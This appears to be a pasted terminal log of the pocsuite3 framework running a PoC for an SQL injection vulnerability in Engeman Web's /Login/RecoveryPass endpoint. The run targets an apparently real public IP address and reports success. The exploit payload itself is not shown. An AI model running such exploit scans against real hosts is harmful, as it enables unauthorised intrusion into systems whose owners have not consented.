 PS C:\wenjian\pythonproject\360BugCloud-pocsuite3\pocsuite3\pocs> python ../cli.py -u http://177.129.190.10:8081 -r .\poc_Engeman_RecoveryPass_v
{2.0.8-nongit-20241021}
360BugCloud
https://pocsuite.org
[*] starting at 15:11:35
[15:11:35] [INFO] loading PoC script '.\poc_Engeman_RecoveryPass_vul-2025-08049376.py'
[15:11:35] [INFO] pocsusite got a total of 1 tasks
[15:11:35] [INFO] running poc:'Engeman Web /Login/RecoveryPass sql注入漏洞' target 'http://*.*.190.10:8081'
[15:11:36] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://*.*.190.10:8081 | Engeman Web /Login/RecoveryPass sql注入漏洞 | vul-2025-08049376 | Engeman Web | | success |
success : 1 / 1